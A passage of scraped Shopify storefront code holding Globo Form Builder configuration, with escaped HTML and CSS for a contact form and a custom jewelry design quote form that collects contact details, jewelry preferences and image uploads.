*\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"0-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"05:00 PM - 06:00 PM\" \u003e05:00 PM - 06:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"0-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"0-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[120808];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120809] = {"120809":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name","placeholder":{"en":"Enter your last name"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":"","required":true,"hideLabel":false,"columnWidth":100,"conditionalField":false},{"id":"select-1","type":"select","label":{"en":"Jewelry Type"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Ladies Band"},"value":"Ladies Band"},{"label":{"en":"Mens Band"},"value":"Mens Band"},{"label":{"en":"Pendant \u0026 Necklace"},"value":"Pendant \u0026 Necklace"},{"label":{"en":"Earrings"},"value":"Earrings"},{"label":{"en":"Bracelets"},"value":"Bracelets"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"select-2","type":"select","label":{"en":"Metal Color"},"placeholder":{"en":"Please Select"},"options":[{"label":{"en":"White Gold"},"value":"White Gold"},{"label":{"en":"Yellow Gold"},"value":"Yellow Gold"},{"label":{"en":"Rose Gold"},"value":"Rose Gold"},{"label":{"en":"Platinum"},"value":"Platinum"},{"label":{"en":"Titanium"},"value":"Titanium"},{"label":{"en":"Cobalt"},"value":"Cobalt"},{"label":{"en":"Stainless Steel"},"value":"Stainless Steel"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea-1","type":"textarea","label":{"en":"Tell Us About Your Custom Jewelry Project "},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Upload Images of Project"},"button-text":{"en":"Browse File"},"placeholder":{"en":"Choose File or Drag Here"},"hint":{"en":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":true,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Custom Design Quote"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-120809\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-120809 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-120809 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-120809 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-120809 .globo-form-app .globo-description,\n.globo-form-id-120809 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-120809 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-120809 .globo-form-app .footer,\n.globo-form-id-120809 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-120809 .globo-form-app .footer button,\n.globo-form-id-120809 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n}\n.globo-form-id-120809 .globo-form-app .footer button.submit,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.submit\n.globo-form-id-120809 .globo-form-app .footer button.checkout,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-120809 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .step.-completed .step__number,\n.globo-form-id-120809 .globo-form-app .line.-progress,\n.globo-form-id-120809 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .checkmark__check,\n.globo-form-id-120809 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-120809 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-120809 .flatpickr-day.selected, \n.globo-form-id-120809 .flatpickr-day.startRange, \n.globo-form-id-120809 .flatpickr-day.endRange, \n.globo-form-id-120809 .flatpickr-day.selected.inRange, \n.globo-form-id-120809 .flatpickr-day.startRange.inRange, \n.globo-form-id-120809 .flatpickr-day.endRange.inRange, \n.globo-form-id-120809 .flatpickr-day.selected:focus, \n.globo-form-id-120809 .flatpickr-day.startRange:focus, \n.globo-form-id-120809 .flatpickr-day.endRange:focus, \n.globo-form-id-120809 .flatpickr-day.selected:hover, \n.globo-form-id-120809 .flatpickr-day.startRange:hover, \n.globo-form-id-120809 .flatpickr-day.endRange:hover, \n.globo-form-id-120809 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-120809 .globo-paragraph,\n.globo-form-id-120809 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"120809\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=120809\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/120809\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=120809\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eCustom Design Quote\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=120809\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group\" data-id=120809  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text-2\" name=\"text-2\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"120809-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                              